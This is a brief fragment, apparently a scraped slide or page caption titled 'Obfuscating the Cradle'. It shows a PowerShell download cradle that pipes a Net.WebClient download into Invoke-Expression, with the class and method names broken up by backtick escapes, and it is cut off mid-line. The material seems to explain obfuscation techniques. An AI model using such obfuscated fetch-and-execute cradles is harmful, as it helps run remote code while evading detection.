 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N...